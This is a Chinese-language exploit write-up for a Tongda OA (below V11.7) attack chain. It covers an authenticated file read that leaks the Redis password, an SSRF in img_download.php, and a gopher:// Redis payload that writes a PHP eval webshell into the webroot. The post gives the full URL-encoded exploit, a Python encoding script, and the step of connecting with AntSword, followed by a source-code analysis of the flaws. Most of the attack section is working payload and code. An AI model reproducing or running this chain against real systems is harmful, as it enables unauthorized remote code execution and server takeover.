通达OA Redis_SSRF_Getshell 0x01 影响版本 通达OA<V11.7
以前的低版本不行
0x02 利用条件 需要一个可以登录的用户
0x03 利用方式 用户登录后访问
http://127.0.0.1/ispirit/im/photo.php?UID=1&AVATAR_FILE=C:/MYOA/bin/redis.windows.conf
UID好像随便一个大于0的数字就行了
网站的绝对路径可以看这里
http://127.0.0.1/general/approve_center/archive/getTableStruc.php

没有绝对路径可以用相对路径../../../bin/redis.windows.conf
redis的配置文件在/bin/redis.windows.conf
找到绝对路径之后拼接就行
读取到文件之后搜索requirepass 可以得到redis默认密码

拿到redis密码之后还需要一个ssrf就可以getshell了
http://127.0.0.1/pda/workflow/img_download.php?PLATFORM=dd&ATTACHMENTS="payload"
漏洞点在这里,接下来要构造payload,之前没有写过ssrf打redis是怎么构造payload的现在就在这里补上了
打开wireshark抓包,然后连接redis用正常的写文件命令写一篇
再去看一下wireshark抓到的包

这里的数据流然后加上两边url编码就是payload了
顺便来解释一下这个数据流
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 *2 下面一行命令有两个单词,这里看到的不明显啊,下面就会比较明显 $4 第一个单词的长度 AUTH 四个 $24 第二个单词的长度 Zk12Nt5dfYL0oh9OI797Tai7 二十四个 *1 $7 COMMAND *1 这里看比较明显,第一个命令执行了FLUSHALL,一行只有这一个 $8 长度是八 FLUSHALL *4 之后是config set dir C:\MYOA\webroot,四个单词 $6 长度是6 config 第一个单词,之后的都以此类推 $3 set $3 dir $15 C:\MYOA\webroot *4 $6 config $3 set $10 dbfilename $9 shell.php *3 $3 set $3 key $32 <?php eval($_POST[pass]); ?> *1 $4 save
这里踩了点坑,直接复制上面这串然后url编码是不行的,因为换行符是/r,需要变成%0d%0a

所以这里修改成原始数据然后写个脚本每两个字符加一个%,配上gopher://127.0.0.1:6399/_再url编码一次就可以了
1 2 3 4 5 6 7 8 9 a = '''2a320d0a24340d0a415554480d0a2432340d0a5a6b31324e74356466594c306f68394f49373937546169370d0a2a310d0a24370d0a434f4d4d414e440d0a2a310d0a24380d0a464c555348414c4c0d0a2a340d0a24360d0a636f6e6669670d0a24330d0a7365740d0a24330d0a6469720d0a2431350d0a433a5c4d594f415c776562726f6f740d0a2a340d0a24360d0a636f6e6669670d0a24330d0a7365740d0a2431300d0a646266696c656e616d650d0a24390d0a7368656c6c2e7068700d0a2a330d0a24330d0a7365740d0a24330d0a6b65790d0a2433320d0a0a0a3c3f706870206576616c28245f504f53545b706173735d293b203f3e0a0a0d0a2a310d0a24340d0a736176650d0a2a310d0a24340d0a736176650d0a''' b = [] for i in range(len(a)): print(i) if i%2 == 0 : b.append(a[i:i+2 ]) print('%' .join(b))
下面贴一下完整的payload
http://127.0.0.1/pda/workflow/img_download.php?PLATFORM=dd&ATTACHMENTS=%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%36%33%39%39%2f%5f%25%32%61%25%33%32%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%34%31%25%35%35%25%35%34%25%34%38%25%30%64%25%30%61%25%32%34%25%33%32%25%33%34%25%30%64%25%30%61%25%35%61%25%36%62%25%33%31%25%33%32%25%34%65%25%37%34%25%33%35%25%36%34%25%36%36%25%35%39%25%34%63%25%33%30%25%36%66%25%36%38%25%33%39%25%34%66%25%34%39%25%33%37%25%33%39%25%33%37%25%35%34%25%36%31%25%36%39%25%33%37%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%37%25%30%64%25%30%61%25%34%33%25%34%66%25%34%64%25%34%64%25%34%31%25%34%65%25%34%34%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%38%25%30%64%25%30%61%25%34%36%25%34%63%25%35%35%25%35%33%25%34%38%25%34%31%25%34%63%25%34%63%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%36%34%25%36%39%25%37%32%25%30%64%25%30%61%25%32%34%25%33%31%25%33%35%25%30%64%25%30%61%25%34%33%25%33%61%25%35%63%25%34%64%25%35%39%25%34%66%25%34%31%25%35%63%25%37%37%25%36%35%25%36%32%25%37%32%25%36%66%25%36%66%25%37%34%25%30%64%25%30%61%25%32%61%25%33%34%25%30%64%25%30%61%25%32%34%25%33%36%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%31%25%33%30%25%30%64%25%30%61%25%36%34%25%36%32%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%30%64%25%30%61%25%32%34%25%33%39%25%30%64%25%30%61%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%30%64%25%30%61%25%32%61%25%33%33%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%37%33%25%36%35%25%37%34%25%30%64%25%30%61%25%32%34%25%33%33%25%30%64%25%30%61%25%36%62%25%36%35%25%37%39%25%30%64%25%30%61%25%32%34%25%33%33%25%33%32%25%30%64%25%30%61%25%30%61%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%36%35%25%37%36%25%36%31%25%36%63%25%32%38%25%32%34%25%35%66%25%35%30%25%34%66%25%35%33%25%35%34%25%35%62%25%37%30%25%36%31%25%37%33%25%37%33%25%35%64%25%32%39%25%33%62%25%32%30%25%33%66%25%33%65%25%30%61%25%30%61%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%32%61%25%33%31%25%30%64%25%30%61%25%32%34%25%33%34%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%0a
然后访问shell.php,用蚁剑连接,就getshell了
0x04 漏洞分析 先看一下任意文件读取这个漏洞

首先需要传入一个UID

这个判断做完下面就可以有一个readfile,之前文章写过可以通达OA可以直接传参数名,所以直接传AVATAR_FILE参数就可以了
再看一下SSRF
img_download.php

首先需要确定一个PLATFORM参数,这里只有dd是可以构成ssrf的
漏洞点在56行remote_download方法里面,然后进入这个方法,这个方法在inc/utility_file.php

主要关注$URL传到哪里去了,第一个判断$MODULE参数之前就已经传好了是workflow,不会被拦截
在1820行$URL传到$CURL类的get方法里面了,再看看看这个方法

这里就已经是正常的curl代码了,最后看一下exec()方法

最后在这里触发了ssrf
